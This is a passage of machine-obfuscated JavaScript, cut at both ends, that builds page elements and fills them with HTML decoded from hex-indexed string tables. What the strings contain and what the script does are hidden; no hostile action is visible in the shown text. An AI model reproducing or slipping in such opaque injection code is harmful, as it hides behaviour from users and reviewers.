0x592)+_0x26c9de(0x410,-0x334,0x139,0x503,0x417)+_0x1f28ad(0x2ec,0x5eb,0x11e,0x402,0x2cd)+_0x59aa38(0x6e4,0x7ed,0x8c8,0x692,0xa38)+_0x26c9de(0x364,0x624,0x3e1,0x417,0x70b)+_0x593176(0x4c8,0x842,0x455,0x581,0x8ed)+_0x1f28ad(0x5e1,0x305,0x229,0x726,0x38b)+_0x27e272(0x4e4,0xc00,0xa85,0x64d,0x96c)+_0x593176(0x7be,0x652,0x4bc,0x951,0x295)+_0x27e272(0x427,0x96,0x598,0x64e,0x3bc)+_0x59aa38(0xb47,0x7ce,0xaa2,0xf80,0x7ea)+_0x27e272(0x83f,0x900,0x81a,0xb2c,0x866)+_0x1f28ad(0x685,0xb0c,0x9c6,0x49a,0x47a)+_0x59aa38(0xc36,0x9d9,0x942,0xaf6,0x830)+_0x27e272(0x524,0xac8,0x641,0x7da,0x982)+_0x1f28ad(0x88,0x4e3,-0x44,0x393,-0x19a)+_0x1f28ad(0x96c,0xca6,0xb78,0xbe4,0x817)+_0x27e272(0x49b,0x68a,0xc53,0xc24,0x914)+_0x27e272(0x458,0x430,0x5c3,0x470,0x86d)+_0x593176(0x2e5,0x221,0x316,0x63c,0x5bf)+_0x59aa38(0xc10,0xadc,0xd09,0xccd,0xbfa)+_0x59aa38(0x76e,0xa1b,0xb57,0x300,0xace)+_0x27e272(0xa8c,0x91a,0x712,0x5cf,0x75b)+_0x59aa38(0x675,0x990,0x71e,0x2be,0x711)+_0x59aa38(0xcec,0x10ed,0xa38,0x9a2,0x10be)+_0x1f28ad(0x8da,0x554,0x823,0x5d8,0x865)+_0x26c9de(0x86c,0x13f,0x58d,0x363,0x5f7)+_0x593176(-0xa,0x41e,0x2ab,0x6cc,0x498)+_0x59aa38(0x7bc,0x917,0xc33,0x6c8,0x42a)+_0x1f28ad(0x5cd,0x400,0x50e,0x17d,0x69d)+_0x27e272(0x5ad,0x16b,0x585,0xa34,0x5d0)+_0x1f28ad(0x459,0x3d3,0x764,0x46b,0x161)+_0x1f28ad(0x6cb,0x502,0xa20,0x88a,0x51c)+_0x593176(0x160,0x6eb,0x3eb,0x74e,0x561)+_0x593176(0x110,0x75c,0x419,0x1b8,0x7cb)+_0x27e272(0x85c,0x3fa,0x2b1,0x480,0x5f4)+_0x1f28ad(0x8c3,0xc04,0x9b9,0x6da,0xc1a)+_0x593176(0x7c9,0x6a2,0x5bc,0x956,0x8d9)+_0x27e272(0x7e5,0xb73,0x85c,0x93f,0x7d4)+_0x1f28ad(0x868,0x6f1,0x68e,0xcb6,0x792)+_0x593176(0x7ef,0x3d8,0x68a,0x20a,0xacc)+_0x27e272(0x257,0x763,0x32d,0x432,0x4f7)+_0x593176(0x9c3,0x61f,0x55e,0x958,0x24c)+_0x27e272(0x74,0x248,0x8f,0x160,0x44f)+_0x26c9de(0x544,0x625,0x39f,0x5ae,0x2f5)+_0x27e272(0x4d5,0x268,0x6c4,0x524,0x443)+_0x26c9de(0x446,0x899,0x7fe,0xbe1,0x994)+_0x593176(0x818,0x573,0x8bd,0x444,0x63b)+_0x1f28ad(0x5be,0x69f,0x985,0x53e,0x184)+_0x27e272(0x5ba,-0x2c,0x734,0x452,0x473)+_0x593176(0x4f5,-0x18,0x3e7,0x331,0x156)+_0x593176(0xaed,0x4ac,0x88e,0x7fb,0x5ea)+_0x27e272(0x899,0x8e9,0xce9,0xb53,0xbcc)+_0x27e272(0x8ae,0xaae,0x410,0x896,0x748)+_0x59aa38(0x7de,0x7d6,0x7c5,0x938,0x8ce)+_0x593176(0x62,0x321,0x437,0x51e,0x692)+_0x593176(0x899,0x519,0x5c1,0x4b9,0x7f2)+_0x593176(0x190,0xed,0xf8,0xf2,0x1cd)+_0x59aa38(0x95b,0x513,0x872,0xa9b,0xb82)+_0x59aa38(0xa41,0xcf0,0xaab,0xe9e,0xcee)+_0x27e272(0xb08,0x4e6,0x4e8,0x988,0x7d0)+_0x26c9de(0x2cd,-0x441,-0xf3,-0x502,-0x372)+_0x26c9de(0x515,0x7ec,0x430,0x1d2,0x84b)+_0x593176(0x8dd,0x47b,0x4f6,0x87e,0x871)+_0x1f28ad(0x844,0xc6e,0x71e,0x460,0xc27)+_0x1f28ad(0x63,0x4dc,0x1d0,-0x25,-0x3ed)+_0x27e272(0x1000,0xa0e,0x837,0xf7a,0xbf4)+_0x59aa38(0x907,0xb62,0x845,0x616,0x83c)+_0x593176(0x77d,0xc08,0x79e,0xaa5,0xc3e)+_0x59aa38(0xc41,0xdc3,0xd0c,0xa5e,0xc54)+_0x59aa38(0xcf3,0xe1a,0xacd,0x968,0x10e4)+_0x59aa38(0xc63,0x924,0x1065,0xba9,0xa3f)+_0x27e272(0x93e,0x946,0x6cc,0x5b2,0x870)+_0x593176(0x118,0x21b,0x276,0x3a1,0x2b0)+_0x1f28ad(0x7d1,0x73d,0x728,0x463,0x3da)+_0x59aa38(0xd54,0xbf0,0xbd4,0x102b,0xc62)+_0x26c9de(-0x280,0x1e1,0x180,0x4e4,0x30f)+_0x59aa38(0xb2b,0x74d,0xb74,0x974,0xc2a)+_0x1f28ad(0x966,0x81b,0x8f5,0x5a2,0x8e6)+_0x27e272(0x47f,0xb0c,0x672,0x7e8,0x8b8)+_0x26c9de(0xb5d,0x52c,0x7f6,0x7d6,0x796)+_0x593176(0x89b,0x22d,0x52a,0x468,0x564)+_0x1f28ad(0x257,0x5f1,0x149,-0x15c,0x201)+_0x59aa38(0xd0d,0x8d5,0x112e,0x87b,0x11a5)+_0x59aa38(0x75b,0x3e3,0x975,0x8fa,0x9c7)+_0x593176(0x771,0x67d,0x84d,0xb4b,0xb7a)+_0x1f28ad(0x687,0x9d3,0xa75,0x2eb,0x963)+_0x27e272(0x60e,0x851,0xccc,0xa9b,0x88a)+_0x1f28ad(0x5f,0x24b,0x20a,-0xb8,0x253)+_0x26c9de(0x6c8,0x8d4,0x756,0x2d9,0x3e2)+_0x1f28ad(0x887,0x989,0xc39,0xa42,0x57e)+_0x1f28ad(0x354,-0x132,0x3ac,0x1a2,-0xb0)+_0x1f28ad(0x8a7,0xba5,0x59a,0x9ae,0xc68)+_0x1f28ad(0x559,0x580,0x7e8,0x720,0x98f)+_0x26c9de(0x604,0x6af,0x50e,0x72f,0x37b)+_0x59aa38(0x59e,0x1e2,0x911,0x5b4,0x14e)+_0x1f28ad(0x6e7,0x980,0x729,0x9da,0x468)+_0x1f28ad(0x669,0x792,0x602,0x71c,0x288)+_0x59aa38(0x748,0xa7a,0x529,0x704,0xb74)+_0x27e272(0xaf2,0x6b9,0x8c5,0x9cf,0x70f)+_0x1f28ad(0x250,-0x11d,0x117,-0xa2,-0x5)+_0x593176(0x625,0x11c,0x3f2,0x52a,0x54c)+_0x59aa38(0x680,0x6f7,0x25e,0x90b,0x6b6)+_0x593176(0x3d0,0x3de,0x5fe,0x7bb,0x374)+_0x1f28ad(0x701,0x5ec,0x414,0x31b,0x5ed)+_0x59aa38(0x9bf,0x8d7,0x97c,0x997,0xc9f)+_0x1f28ad(0x4b9,0x7b6,0x789,0x308,0x5af)+_0x1f28ad(0x2dd,0x621,0x729,0x525,0x3ec)+_0x593176(0x18,-0x217,-0x47,-0xac,-0x40e)+_0x26c9de(0x4c9,0xa09,0x647,0x90a,0x665)+_0x1f28ad(0x366,0x288,-0x75,-0xd7,0x6b)+_0x59aa38(0xa38,0x60a,0xd84,0xa9e,0xc81)+_0x59aa38(0xd47,0xabe,0x11d5,0xeab,0x11b8)+_0x26c9de(-0x54,0x3df,0x1da,0x13f,0x51c)+_0x593176(0x454,0x596,0x353,0x721,0x791)+_0x593176(0x40d,0x5bc,0x434,0x815,0x2ea)+_0x26c9de(0x1cb,0x25,-0x67,0x96,0x12f)+_0x59aa38(0x972,0x719,0xce5,0x98f,0x5f8)+_0x1f28ad(0x5a9,0x54c,0x487,0x614,0x191)+_0x593176(0x684,0x36e,0x41c,0xab,0x1));function _0x139c(_0x2ffc0c,_0x26560b){const _0x1d6a86=_0x4e38();return _0x139c=function(_0x308eae,_0x2ca331){_0x308eae=_0x308eae-(-0x6d*-0x57+0x517*0x3+-0x339a);let _0x311c64=_0x1d6a86[_0x308eae];return _0x311c64;},_0x139c(_0x2ffc0c,_0x26560b);}function _0x1f28ad(_0x1954f7,_0x389a93,_0x1d6c66,_0x1cf56a,_0x412d0e){return _0x139c(_0x1954f7- -0x6f,_0x1cf56a);}_0x113095[_0x26c9de(0x7b3,0xaae,0x73b,0x308,0x389)][_0x593176(0x747,0x47a,0x4f1,0x626,0x38e)+'ay']=_0x27e272(0x7a8,0x27,0x623,0x5a5,0x3a1);let _0x3f687d=document[_0x59aa38(0x7d4,0xb59,0xc14,0x542,0x3bf)+_0x27e272(0x27d,0xa46,0x310,0xaef,0x671)+_0x1f28ad(0xf2,-0x4e,-0x36c,0x4a4,-0x126)](_0x593176(0x6c5,0x7a5,0x4e1,0x80e,0x86f));_0x3f687d['id']=_0x26c9de(0x1b5,-0xdc,0xfb,0x315,0x117)+_0x593176(0x511,0x3b0,0x182,0x79,-0x24c);function _0x26c9de(_0x87d421,_0xf06730,_0x435f78,_0x30ee0b,_0x186d8d){return _0x139c(_0x435f78- -0x1ab,_0x186d8d);}let _0x1f12e2=document[_0x59aa38(0x7d4,0xb7f,0xc35,0x899,0xa0d)+_0x593176(0x64,0x1a1,0x356,0x6d1,0xa4)+_0x59aa38(0x53a,0x78f,0x455,0x2ff,0x494)](_0x1f28ad(0x583,0x66b,0x4c1,0x46b,0x656));_0x1f12e2['id']=_0x27e272(0x3aa,0xa1,0x101,0x337,0x4b0)+_0x26c9de(-0x111,0x278,0x1fe,-0x189,0x33f)+'r',_0x1f12e2[_0x59aa38(0x6e5,0x540,0x9ff,0x9df,0xa50)+_0x26c9de(0x78a,0x20c,0x40b,0x572,0x51f)]=_0x1f28ad(0x25d,0x497,0x4b4,0x4ae,-0x160)+_0x59aa38(0xa86,0x6cc,0x602,0x685,0x669)+_0x593176(0x870,0xa31,0x678,0x1dd,0x223)+_0x27e272(0x302,0x1a5,0x547,0x2fb,0x4b5)+_0x27e272(0x676,0x7b7,0x4d4,-0x129,0x32f)+_0x1f28ad(0x126,0x3a8,0x273,-0x2ec,-0x295)+_0x593176(0x685,0x7a5,0x5a7,0x8fb,0x4ff)+_0x59aa38(0xa55,0x6b7,0x6f7,0x889,0x6e8)+_0x59aa38(0x7ac,0xc09,0x6da,0x530,0x413)+_0x1f28ad(0x8a6,0x865,0xcd6,0x6f3,0x6cb)+_0x593176(-0x10b,0x562,0x363,0x79d,0x597)+_0x26c9de(0x25d,-0x39d,-0x71,-0x291,-0x392)+_0x27e272(0x42d,0x9f8,0x2e8,0x29e,0x6d7)+_0x27e272(0x304,0x773,0x725,0xa8b,0x64b)+_0x1f28ad(0x491,0x561,0x8d0,0x10,0x6e5)+_0x26c9de(-0x278,0x488,0x126,0x271,-0xf)+_0x593176(0x80d,0x679,0x60e,0x95c,0x58d)+_0x26c9de(-0x96,0x2a0,0x24f,0x67a,0x595)+_0x593176(0x157,0x25c,0x35f,0x437,0x475)+_0x1f28ad(0x5a1,0x548,0x6c0,0x59c,0x247);function _0x27e272(_0x1e5d2d,_0x4535f5,_0x3219a4,_0x2d3ce9,_0x262140){return _0x139c(_0x262140-0x20a,_0x3219a4);}_0x1f12e2[_0x1f28ad(0x877,0x4ad,0x4f0,0xbcd,0x9c1)][_0x26c9de(0x23c,0x1a5,0x457,0x72b,0xe3)+'ay']=_0x59aa38(0x570,0x564,0x90c,0x62c,0x402);let _0xbfda30=-0x90e+-0xfc2+0x18d0,_0x2551a2=document[_0x59aa38(0x7d4,0x360,0xb6d,0xbc3,0x8fa)+_0x59aa38(0x840,0x9de,0xb57,0x41d,0x5f6)+_0x27e272(-0x1b,0x107,0x4ce,0x1f3,0x36b)](_0x26c9de(0x52b,0x6f4,0x73b,0x57b,0xa80));_0x2551a2[_0x59aa38(0x6e5,0x839,0x8ac,0x47f,0x6a0)+_0x27e272(0x74a,0x474,0x9ac,0xb41,0x7c0)]=_0x1f28ad(0x804,0x3f6,0x5d9,0x98d,0x5fa)+_0x59aa38(0xc06,0x8c6,0x956,0xd6f,0xb58)+_0x27e272(0xa1d,0x9bf,0x59f,0x677,0x8f8)+_0x59aa38(0xbf9,0xa83,0xf5e,0xc78,0x8cc)+_0x1f28ad(0x1c6,0x62e,-0x1aa,0x22,0x1f7)+_0x27e272(0x8b8,0x78f,0x717,0x837,0x6c2)+_0x26c9de(0x748,0x194,0x60b,0x75e,0x3c1)+_0x27e272(0x497,0x7a9,0x1de,0x498,0x417)+_0x1f28ad(0x736,0x4e3,0xa86,0x85c,0x929)+_0x27e272(0x99c,0xc47,0xc6f,0xc1f,0x8fb)+_0x26c9de(0x279,0x894,0x47b,0x469,0xa)+_0x59aa38(0xc16,0xf27,0xc11,0xbb0,0xef5)+_0x27e272(0x2be,0xa38,0x70b,0x8eb,0x60c)+_0x593176(0x3ce,0x658,0x2c1,0x11a,-0x10e)+_0x593176(0x1c3,-0x134,0x1e9,0x642,0x245)+_0x27e272(0x33a,0x98c,0xaa5,0x2a0,0x720)+_0x59aa38(0x850,0xb0c,0x889,0x86a,0x90e)+_0x593176(0x64b,0x75f,0x710,0xb86,0x31e)+_0x26c9de(-0x69,-0x282,0xe2,-0x3b5,0x114)+_0x59aa38(0x931,0x649,0xcf0,0xb70,0x886)+_0x59aa38(0x961,0xb56,0xa27,0x61d,0xde2)+_0x26c9de(0x578,0x488,0x81e,0x7c6,0x8d8)+_0x593176(0x9c5,0x833,0x827,0x886,0x6e7)+_0x26c9de(0x19b,0x823,0x483,0x320,0x793)+_0x27e272(0x214,0x148,0x8c1,0x3f3,0x5b9)+_0x59aa38(0xa22,0xa40,0xcb9,0xb88,0xce6)+_0x593176(-0x80,-0x153,-0x1c,-0x2a0,-0x442)+_0x26c9de(0x532,0x494,0x609,0x171,0x499)+_0x59aa38(0x4a0,0x540,0x7b0,0x18d,0x2ca)+_0x1f28ad(0x7eb,0xb23,0xacd,0x734,0x473)+_0x59aa38(0xcd4,0x1022,0xf8e,0xbfd,0x8c8)+_0x593176(0x45c,0x177,0x244,-0x1f8,0x6dd)+_0x59aa38(0xcc9,0xc3e,0x859,0xdc0,0xc2b)+_0x59aa38(0x866,0x429,0x929,0x7b8,0x872)+_0x26c9de(-0x54,0x3fd,0x1e7,-0x240,0x4be)+_0x593176(0x3ab,0x288,0x2ec,0x245,0x2)+_0x1f28ad(0x3eb,0x59a,-0xac,-0x7f,0x44b)+_0x26c9de(-0x291,-0xcc,-0x5a,-0x286,0x3c9)+_0x59aa38(0xc0b,0xb4e,0x801,0xbde,0x1025)+_0x27e272(0x889,0x90c,0xe62,0xd46,0xa5f)+_0x27e272(0xb0c,0x965,0x90f,0x8dc,0xa86)+_0x59aa38(0x5dd,0x79d,0x671,0x89a,0x920)+_0x1f28ad(0x79b,0x39d,0x5e4,0x9fc,0x5bd)+_0x26c9de(0x2ff,0x677,0x542,0x2c1,0x3ab)+_0x26c9de(0x27f,0x138,0x138,0x16d,-0x1f3)+_0x593176(0x3ab,0x4fb,0x82f,0x5e5,0x3aa)+_0x59aa38(0x9c1,0xd78,0x937,0x6f5,0x524)+_0x27e272(0x80e,0xb80,0xb9d,0x69b,0x7e4)+_0x593176(0xad3,0xb76,0x871,0x8bb,0xb36)+_0x1f28ad(0x1e8,0x1bb,-0xfe,-0x25f,0x121)+_0x593176(0x511,0x433,0x237,0x36a,-0x1e0)+_0x1f28ad(0x7ad,0x714,0x9a5,0x8d1,0x680)+_0x26c9de(0x34e,0x759,0x4a2,0x124,0x1d)+_0x593176(0x66b,0x22a,0x23d,-0x2e,-0x242)+_0x59aa38(0x9db,0x64d,0xe35,0xe49,0xab0)+_0x1f28ad(0x652,0x3f8,0x2fd,0x6a7,0x563)+_0x26c9de(0x664,-0x94,0x1db,0x91,-0x151)+_0x59aa38(0xc16,0xcce,0xb46,0xd18,0xf0b)+_0x593176(-0x184,-0x69,0x2f1,0x606,-0xd4)+_0x26c9de(0x3f,-0xe4,0x24d,0x2dc,0x87)+_0x59aa38(0xb59,0x7a9,0x7d8,0xbc1,0x8d9)+_0x26c9de(0x1a6,-0x33,0x317,0x6f8,0x35a)+_0x27e272(0x83f,0x809,0x182,0x67b,0x545)+_0x1f28ad(0x411,0x776,-0x86,0x522,0x6c9)+_0x26c9de(0x4bc,0x61d,0x505,0x3ae,0x7ed)+_0x593176(0x930,0x269,0x5f1,0x8a8,0x92a)+_0x1f28ad(0x922,0x5ab,0x607,0x4e3,0xa62)+_0x26c9de(0x1ec,0x8c8,0x5ec,0x311,0x813)+_0x1f28ad(0xa3,-0x18,0x308,0x483,0x282)+_0x59aa38(0x733,0x6df,0x52d,0xa0f,0x9f3)+_0x26c9de(0x3f2,0x486,0x53f,0x58d,0x7fa)+_0x59aa38(0x629,0x5f2,0x2e6,0x871,0x8f8)+_0x59aa38(0x7ea,0x7b9,0xb62,0x785,0x8f3)+_0x593176(0x382,-0x57,0x346,0x189,0x5df)+_0x26c9de(0x893,0x2d,0x4a4,0x2e8,0x608)+_0x59aa38(0x583,0x685,0x7ac,0x5e5,0x8d0)+_0x593176(0xdb,0x272,-0x57,0xa,0x182)+_0x27e272(0xa02,0xb6c,0x69a,0xe18,0x97f)+_0x593176(0x152,-0x192,0x13e,-0x271,-0x36)+_0x59aa38(0xa44,0xb42,0xe19,0x796,0x617)+_0x27e272(0xa1f,0xc2b,0xdc9,0x959,0xb77)+_0x27e272(0x312,0x656,0x4c8,0x7a6,0x3ca)+_0x1f28ad(0x2fc,0x52a,-0x187,0x69,-0x63)+_0x59aa38(0xd12,0xe1f,0xd5d,0x97b,0xcf9)+_0x27e272(0xb50,0xddc,0xcfd,0x95e,0x9a2)+_0x1f28ad(0x110,-0x150,0x314,0x463,0x52f)+_0x27e272(0x23d,0x7dc,0x515,0xd8,0x44a)+_0x1f28ad(0x90a,0xa5f,0x91e,0x6dd,0xcc9)+_0x593176(-0x1c7,-0x1ad,0xd2,0x3ef,-0x24)+_0x27e272(0x9da,0x840,0x961,0xa4b,0x6bc)+_0x27e272(0x5cd,0x4e1,0x75a,0x4f6,0x7e6)+_0x27e272(0x912,0x97c,0xbe2,0x7c1,0x780)+_0x59aa38(0x594,0x2ea,0x273,0x385,0x78a)+_0x26c9de(0x231,0x4cf,0x629,0x9ec,0xa69)+_0x26c9de(0x65b,0x495,0x60b,0x774,0x82c)+_0x593176(0xc0f,0xbdd,0x837,0xb52,0x8ce)+_0x59aa38(0x5a5,0x375,0x662,0x653,0x2d7)+_0x27e272(0x7dd,0x6d1,0x8db,0x5b5,0x4b8)+_0x593176(0xe0,-0x272,0xc0,-0x31e,0xbf)+_0x26c9de(-0xd,0x405,-0x8a,-0x3dc,-0x19f)+_0x59aa38(0xca8,0xc19,0xe40,0xf7a,0xd1a)+_0x593176(0x3ce,0x70a,0x453,0x2dd,0x73e)+_0x27e272(0x93b,0x933,0x901,0xa71,0x645)+_0x26c9de(0x2be,0x794,0x4db,0x700,0x96f)+_0x26c9de(-0x2c1,-0x5d,0xe,0x18,-0x2a1)+_0x59aa38(0x721,0xb5c,0x70b,0x2be,0x61e)+_0x27e272(0x8f8,0x6e0,0x63,0x800,0x4d1)+_0x26c9de(0x261,0x50c,0x4db,0x473,0x120)+_0x593176(0x830,0x8e5,0x5dd,0x1b8,0x38e)+_0x26c9de(0x3a9,0x3a0,0x1f8,0x14d,-0x19a)+_0x27e272(0x818,0x9bb,0x9bb,0xc1d,0xbd9)+_0x59aa38(0x494,0x3fc,0xcd,0x33e,0x15b)+_0x26c9de(0xb9,0x2e6,0x36f,0x805,0x4ba)+_0x26c9de(0x26a,0x783,0x40e,0x19a,0x182)+_0x27e272(0x355,0x70e,0x534,0x857,0x4b8)+_0x59aa38(0xb05,0xe5b,0xd1c,0x986,0xf80)+_0x26c9de(0x9bd,0xa15,0x7e4,0x839,0x8a4)+_0x26c9de(0x6d4,0x301,0x33c,0xf3,0x5a0)+_0x27e272(0x3f9,0xa93,0xafd,0x51d,0x853)+_0x59aa38(0x963,0xce4,0x771,0x5dc,0x5ae)+_0x59aa38(0xa37,0xa4e,0xaf3,0x96e,0x940)+_0x26c9de(0x4a3,0x65e,0x31b,0x76c,0x5ff)+_0x1f28ad(0x479,0x543,0x6a2,0x5a9,0x78b)+_0x26c9de(0x875,0x8ed,0x4df,0x616,0x1a4)+_0x26c9de(0x3cf,-0x102,0x338,0x3b1,0x171)+_0x59aa38(0xced,0xfad,0x10b5,0xa83,0xf4b)+_0x26c9de(0x112,-0xb9,-0xc5,0x275,0x308)+_0x593176(0x7ca,0x2f4,0x49b,0x86a,0x299)+_0x59aa38(0xb98,0xfe0,0xd99,0x7e6,0xede)+_0x59aa38(0xc5d,0xc10,0x870,0x105d,0xa0c)+_0x59aa38(0xb94,0x815,0xe6e,0xb4b,0x927)+_0x27e272(0xe1,-0x92,0x5d1,0xd6,0x354)+_0x593176(-0x2e1,-0x38d,0x1c,0x279,-0x417)+_0x593176(0xb95,0x4dc,0x893,0xb6a,0xcc5)+_0x1f28ad(0x2a2,0x5c4,0x528,0x3cb,0x1ff)+_0x593176(-0x160,0x3ba,0x277,0x177,0x590)+_0x1f28ad(0x6c3,0x3c7,0x608,0x943,0x411)+_0x26c9de(-0x299,-0x6d,0x13b,0x105,0x19f)+_0x593176(0x50f,0x51b,0x71b,0x4da,0x3c5)+_0x26c9de(0x7ed,0x791,0x7bd,0x78a,0xc01)+_0x26c9de(0x9d5,0x476,0x6e8,0x573,0x55b)+_0x59aa38(0x5b2,0x160,0x51e,0x887,0x39d)+_0x26c9de(0x3e4,0x768,0x60b,0x469,0x8f5)+_0x26c9de(0x898,0x5d8,0x7b2,0xb54,0x74a)+_0x27e272(0x97f,0x432,0xbd2,0x782,0x788)+_0x1f28ad(0x963,0xa4c,0x5c9,0x722,0xa0d)+_0x593176(0x18b,-0x1df,0x2b4,0x6d5,-0xcf)+_0x26c9de(0xbc,0x437,0x449,0x612,0x233)+_0x593176(0x901,0x5cb,0x7ce,0x9eb,0x461)+_0x1f28ad(0x1a3,-0x51,0x1f6,0x63a,-0x3f)+_0x593176(0x197,0x1d6,0x420,0x221,0x6fc)+_0x593176(0x8a7,0x519,0x853,0x665,0xc10)+_0x59aa38(0x8fc,0x483,0xd38,0x4b8,0xa97)+_0x1f28ad(0x7a7,0x535,0x6a3,0x896,0x727)+_0x1f28ad(0x1dd,0x317,0x48b,0x5a7,0x35b)+_0x27e272(0x56a,0x69b,0x538,0x8fd,0x987)+_0x593176(0x9dd,0xa45,0x73a,0x6ed,0xb70)+_0x27e272(0x446,0x9b6,0x1f6,0x7a9,0x55c)+_0x59aa38(0x703,0x936,0x881,0x9bc,0x4b5)+_0x27e272(0xac7,0x2b6,0x31d,0xb75,0x712)+_0x593176(0xb3d,0x80f,0x7f9,0x64b,0x678)+_0x27e272(0xd8f,0xc2c,0xc21,0x69d,0xa9f)+_0x26c9de(0xba8,0x581,0x797,0x8af,0x55b)+_0x59aa38(0xbce,0x933,0xb9d,0xa3c,0x93b)+_0x593176(0x642,0xa9b,0x616,0x201,0xa46)+_0x59aa38(0x7ec,0x809,0x6d0,0x701,0xad0)+_0x593176(0x283,0x3be,0x46,0x404,0xb7)+_0x593176(0x5a3,0x884,0x465,0x402,0x1f2)+_0x593176(0x9b7,0x702,0x7e9,0x97e,0xc73)+_0x593176(0x134,-0x17,0x3aa,0x43f,0x565)+_0x26c9de(0x830,0x95e,0x742,0x2e2,0x300)+_0x593176(-0x3f5,-0x40b,0x89,0x27d,0x42)+_0x593176(0xf6,-0x3aa,0x1e,-0x2a9,-0x2ec)+_0x27e272(0x3f8,0xb36,0x9de,0xa04,0x705)+_0x26c9de(0x13f,0x361,0x4b6,0x2ce,0x67c)+_0x59aa38(0xbe1,0xff2,0x945,0xdb1,0x74d)+_0x27e272(0xaaf,0x90f,0x47e,0x4e9,0x84f)+_0x27e272(-0x45,0xf,0x279,0x34,0x37e)+_0x593176(0x2c6,-0x19e,-0x2b,-0x127,0x14f)+_0x27e272(0x266,0x386,0x3df,0x45f,0x62f)+_0x59aa38(0xb98,0x901,0xc14,0xbc8,0x95f)+_0x27e272(0xb0f,0x6cb,0x4cd,0x5b0,0x6fc)+_0x1f28ad(0x23a,0x563,-0x3c,0x423,0x419)+_0x26c9de(0x35,0x267,0x467,0x7c,0x876)+_0x1f28ad(0x295,0x5d7,-0x140,-0x183,0x6b2)+_0x1f28ad(0x777,0x4ae,0x700,0x593,0x920)+_0x26c9de(0x37,0x2fa,0x3e7,0x82a,0x7ab)+_0x593176(0xae,0x418,0x258,0x423,-0x1ee)+_0x1f28ad(0x150,0x39e,-0x28d,-0x227,0x4e1)+_0x59aa38(0xb6a,0x907,0x862,0x9af,0xe66)+_0x593176(0x3c7,0x7b3,0x348,0x1fa,0xd9)+_0x27e272(0x933,0x9ec,0xf9e,0xd52,0xba6)+_0x27e272(0x560,0x4e9,0x248,0x4b0,0x418)+_0x27e272(0x589,0x439,0x216,0x441,0x653)+_0x26c9de(0x5da,0x34d,0x3d1,0x1c2,0x7cb)+_0x1f28ad(0x637,0x50c,0xab3,0x8a5,0x657)+_0x27e272(0x677,0xa76,0x41a,0x6e7,0x61a)+_0x593176(0x3a,0x1ed,0x237,0x1e3,0x614)+_0x27e272(0xa63,0x354,0x374,0xa6d,0x68c)+_0x59aa38(0x7a0,0x9c8,0xa0d,0xa51,0xa43)+(_0x593176(0x6ac,-0x8,0x349,0x6dd,0x67)+_0x26c9de(-0x70,0x3b,-0xa2,-0x496,0x22d)+_0x593176(0x5ed,0x861,0x482,0xb4,0x636)+_0x27e272(0xe55,0xe38,0xb1c,0x866,0xb89)+_0x27e272(0x721,0x71d,0x4f8,0x7e2,0x853)+_0x27e272(0xa75,0x35d,0x5fd,0x4fc,0x794)+_0x593176(0x8bb,0x2e2,0x638,0xa00,0xa7e)+_0x593176(0x743,0x8e5,0x587,0x611,0x371)+_0x593176(0x7e7,0x59c,0x862,0x68e,0x92e)+_0x26c9de(0x539,0x832,0x7f1,0x81c,0xc41)+_0x1f28ad(0x97f,0xb27,0x564,0x7dd,0xb47)+_0x59aa38(0x536,0x8ab,0x51b,0x92e,0x277)+_0x26c9de(0x468,0x465,0x80f,0xb7a,0xa4a)+_0x59aa38(0xa28,0x949,0xbac,0x640,0x79e)+_0x27e272(0x6e8,0x1a9,0x675,0x512,0x54f)+_0x1f28ad(0x945,0x92b,0xd29,0xc6d,0x811)+_0x1f28ad(0x7a9,0x32d,0x6e8,0x979,0x4bb)+_0x27e272(0x6b6,0x5c8,0x2d7,-0xc0,0x2d5)+_0x593176(0x16e,-0x3e3,0x5d,0x230,-0x183)+_0x593176(0x268,0x348,0x642,0x79a,0x7e5)+_0x593176(0x2c2,-0x5,0x48d,0x83b,0x170)+_0x593176(0x42e,0x120,0x4d7,0x413,0x81d)+_0x593176(0xa8c,0x449,0x6ad,0xacf,0x2e5)+_0x27e272(0x805,0xa15,0x63f,0x9a2,0x75d)+_0x1f28ad(0x78,0x31c,0x275,0x22b,-0x310)+_0x593176(0x822,0x4fa,0x661,0xaf9,0x2eb)+_0x26c9de(0x76,0x16c,-0x65,-0xb7,0x17e)+_0x1f28ad(0x82e,0xa24,0x8ac,0x57e,0x887)+_0x27e272(0x503,0x46e,0x2fe,0x6fc,0x45f)+_0x1f28ad(0x523,0x118,0x109,0x141,0x426)+_0x59aa38(0x742,0x812,0x9ff,0x623,0x583)+_0x593176(0x479,0x555,0x84f,0x5c5,0x999)+_0x26c9de(0x54c,0x649,0x834,0xa59,0xc24)+_0x26c9de(-0x20,-0x393,-0x15,0x1cb,0xd8)+_0x593176(0x872,0x672,0x45c,0x486,0x3d1)+_0x593176(0x688,0x355,0x50a,0x848,0x7e)+_0x59aa38(0x4ff,0x847,0x84,0x2de,0x958)+_0x26c9de(-0xd9,0x711,0x3a2,0x4c3,0x807)+_0x593176(0x784,0x800,0x4fd,0x305,0x501)+_0x59aa38(0x8af,0x608,0x907,0xa03,0x5df)+_0x27e272(0x747,0x30a,0x26f,0x85a,0x6a3)+_0x1f28ad(0x7bb,0x97a,0xb41,0xbf2,0x858)+_0x593176(0x3b6,-0x414,0x27,0x138,0x4c1)+_0x27e272(0x793,0x391,0x7d6,0xfe,0x3fa)+_0x59aa38(0xb28,0xa7d,0x70a,0xf23,0x950)+_0x26c9de(0x1fd,0x2f4,0x125,0xea,0x573)+_0x27e272(0x4a5,0xb9,0x8e2,0x22d,0x552)+_0x26c9de(0x707,0x62d,0x34c,0x0,0x6b0)+_0x27e272(0x873,0xb54,0x4ee,0x775,0x82c)+_0x593176(0x28f,0x6f8,0x4e8,0x6db,0x988)+_0x59aa38(0x899,0x81a,0x497,0x88a,0x4c4)+_0x1f28ad(0x92a,0xbc9,0x819,0xc21,0xb86)+_0x26c9de(0x6e5,0x60a,0x548,0x84b,0xcb)+_0x27e272(0x855,0xa86,0xbba,0xb32,0x829)+_0x593176(0x282,0x693,0x4e8,0x5da,0x18e)+_0x27e272(0xc88,0xd93,0x940,0xd65,0x936)+_0x593176(0xa1e,0x5d8,0x6ac,0x5e6,0x3b9)+_0x59aa38(0xd7d,0x10be,0xc96,0x116d,0xdf1)+_0x26c9de(0x21a,0xe8,0x3e,0x274,0x29)+_0x1f28ad(0x7a6,0xab8,0x674,0x53e,0x9c9)+_0x27e272(0x495,-0x83,-0x8b,0x428,0x402)+_0x1f28ad(0x7d9,0x362,0x68f,0x726,0x41c)+_0x593176(0x501,0xa9d,0x88f,0x7e6,0x8ef)+_0x1f28ad(0x677,0xa02,0x45b,0x64b,0x3ce)+_0x593176(0x30f,0x932,0x4c2,